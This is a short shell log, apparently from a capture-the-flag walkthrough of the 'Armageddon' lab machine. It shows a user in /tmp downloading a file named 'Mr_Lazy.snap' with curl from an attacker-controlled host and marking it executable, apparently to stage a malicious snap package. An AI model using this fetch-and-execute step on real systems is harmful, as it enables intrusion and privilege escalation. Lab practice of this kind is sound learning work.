 [brucetherealadmin@armageddon tmp]$ which curl
/usr/bin/curl
[brucetherealadmin@armageddon tmp]$ curl 10.10. . :9090/Mr_Lazy.snap -o Mr_Lazy.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0   6964      0 --:--:-- --:--:-- --:--:--  6965
[brucetherealadmin@armageddon tmp]$ ls
Mr_Lazy.snap
[brucetherealadmin@armageddon tmp]$ chmod +x Mr_Lazy.snap
[brucetherealadmin@armageddon tmp]$